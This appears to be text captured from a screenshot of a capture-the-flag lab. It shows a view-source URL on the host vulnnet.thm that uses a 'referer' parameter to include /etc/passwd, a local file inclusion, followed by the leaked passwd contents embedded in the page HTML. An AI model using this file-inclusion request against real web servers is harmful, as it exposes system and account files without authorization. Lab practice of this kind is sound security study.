 Burp
view-source:http://vulnnet.thm/index.php?referer=/etc/pa
120 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
121 <h4>Contact Us</h4>
122 <p>
123 It is a long established fact that a reader will be distracted by the readable content of a page when
124 </p>
125
126 <h4>More Information</h4>
127 <p>
128 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable accurate supply
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
170 <script src="/js/index__7ed54732.js"></script>
171 <script src="/js/index__d8338055.js"></script>
172
173 </body>
174 </html>
175